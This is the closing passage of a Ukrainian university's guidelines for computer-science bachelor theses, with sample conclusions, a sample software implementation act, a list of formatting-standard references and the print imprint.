



## Висновки

В дипломному проекті виконані наступні основні задачі:

- » аналіз нормативної бази документування оглядів дистанції колії;
- » аналіз підходів до виявлення небезпек і ризиків в технічних системах;
- » визначення вимог до процесу документування оглядів дистанції колії на залізничному транспорті;
- » визначення вимог до виявлення причин несправностей у процесі документування;
- » структуризація об'єктів документування в програмі;
- » структуризація вихідних даних для документування;
- » проектування бази даних для програми;
- » розробка діаграми використання програми;
- » розробка алгоритму функціонування програми;
- » обгрунтування вибору мови програмування;
- » реалізація програми;
- » аналіз дослідної експлуатації і можливих додатків.

**ДОДАТОК У**

### **ПРИКЛАД АКТУ ВПРОВАДЖЕННЯ**

ЗАТВЕРДЖУЮ Начальник ЦІТ і ТЗ ДД ВАТ "Укртелеком" Коваленко О.А.  $\ldots$   $\ldots$   $\ldots$   $2018p$ .

### **А К Т**

## **впровадження в дослідно-промислову експлуатацію програмної підсистеми "Обробка даних про платежі, що надходять (перераховуються) на прибутковий рахунок ДД ВАТ "Укртелеком"**

Ми, які підписалися нижче, члени комісії у складі:



Склали цей акт про те, що у березні 2018 р. інженер-стажер Смірнова А.М. впровадила програмну підсистему "Обробка даних про платежі, що надходять (перераховуються) на прибутковий рахунок ДД ВАТ "Укртелеком".

Означена підсистема входить до комплексу програм інформаційної системи "Обробка даних платників" та призначена для автоматизації процесу обробки інформації зі структурних підрозділів ДД ВАТ "Укртелеком", що підвищує продуктивність та поліпшує якість роботи економістів.

Протягом березня 2018 р. підсистема була впроваджена та протестована в економічному відділі ЦІТ і ТЗ, а також проведене навчання користувачів, перевірена відповідність вимогам технічного завдання, одержані вихідні форми згідно технічного завдання.

#### **Рішення комісії:**

1. Вважати програмну підсистему "Обробка даних про платежі, що надходять (перераховуються) на прибутковий рахунок ДД ВАТ "Укртелеком" прийнятою в дослідно-промислову експлуатацію.



## **СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ**

1. Бюлетень ВАК України, №9-10, 2011. Вимоги до оформлення дисертацій та авторефератів. – 9 с.

2. ДСТУ ГОСТ 7.1:2006 «Система стандартів з інформації, бібліотечної та видавничої справи. Бібліографічний запис. Бібліографічний опис. Загальні вимоги та правила складання (ГОСТ 7.1–2003, IDT)»;

3. Методичні рекомендації щодо написання, оформлення та представлення учнівських науково-дослідницьких робіт учнів – членів Малої академії наук України / Г.Г. Півняк, Л.М. Коротенко, І.М. Удовик, Є.М. Головня – Д.: ДВНЗ «Національний гірничий університет», 2017. – 24 с.

4. Методичні рекомендації до виконання кваліфікаційних робіт бакалаврів напрямів підготовки 6.050101 «Комп'ютерні науки» та 6.050103 «Програмна інженерія» галузі знань 0501 «Інформатика та обчислювальна техніка»/ Упоряд.: М.О. Алексеєв, Г.М. Коротенко, Л.М. Коротенко, О.С. Шевцова, – Д.: НГУ,  $2011 - 18$  с.

5. Основні вимоги до написання науково-дослідницької роботи / URL: http://dvman.dnepredu.com/uploads/editor/4165/ 353853/sitepage\_62/files/ vimogi\_ do\_oformlennya\_ndr.docx. дата звернення: 3.12.2017.

6. Про затвердження Вимог до оформлення дисертації: Закон України за станом на 12.01.2017 № 40 / URL: http://zakon2.rada.gov.ua/laws/show/z0155-17. дата звернення: 12.12.2017.

7. СВО НГУ ІМЗ – 14. Організація видання інформаційно-методичного забезпечення навчального процесу / А.Ф. Косолапов, В.О. Салов, А.К. Горенко, О.Н. Ільченко, О.Н. Нефедова, О.І. Додатко, Т.О. Письменкова, О.В. Журунова ; Нац. гірн. ун-т. – Д. : НГУ, 2014. – 50 с.

8. СВО НГУ НМЗ – 05. Нормативно-методичне забезпечення навчального процесу. – Увед. 2005 – 08 – 05. – Д. : НГУ, 2005. – 139 с.

9. СВО НГУ ІМЗ – 09. Організація видання інформаційно-методичного забезпечення навчального процесу / Розроб.: В.О. Салов, О.І. Додатко, Т.О. Письменкова – Д.: Національний гірничий університет. – 2009. – 60 с.

10. Створення навчальної літератури для вищої школи : навч. посіб. / В.О. Салов, Ю.О. Шабанова, О.Н. Ільченко ; М-во освіти і науки України, Нац. гірн. ун-т. – Д. : НГУ, 2014. – 187 с. ISBN 966-8271-77-7

11. Складання списку літератури в навчальних виданнях : посіб. для наук. пед. працівників / В.О. Салов, О.Н. Нефедова, О.Н. Ільченко, В.В. Панченко, Т.О. Недайвода, В.Г. Римар ; М-во освіти і науки України, Нац. гірн. ун-т. – Д. : НГУ, 2013. – 39 с.

**Упорядники**

**Коротенко** Леонід Михайлович **Шевцова** Ольга Сергіївна

# **МЕТОДИЧНІ РЕКОМЕНДАЦІЇ ДО ВИКОНАННЯ КВАЛІФІКАЦІЙНИХ РОБІТ БАКАЛАВРІВ**

напряму підготовки 6.050101 «Комп'ютерні науки»

Відповідальний за випуск І.М. Удовик

Підписано до друку 11.05.2018 р. Формат 30х42/4. Папір Polspeed. Умовн. друк. арк. 3,1. Обліково-видавн. арк. 3,1 Тираж 150 прим. Зам. № .

> **Підготовлено до друку та надруковано у редакційно-видавничому комплексі Національного технічного університету «Дніпровська політеххіка»**

> > 49027, м. Дніпро, 27, просп. Д. Яворницького, 19.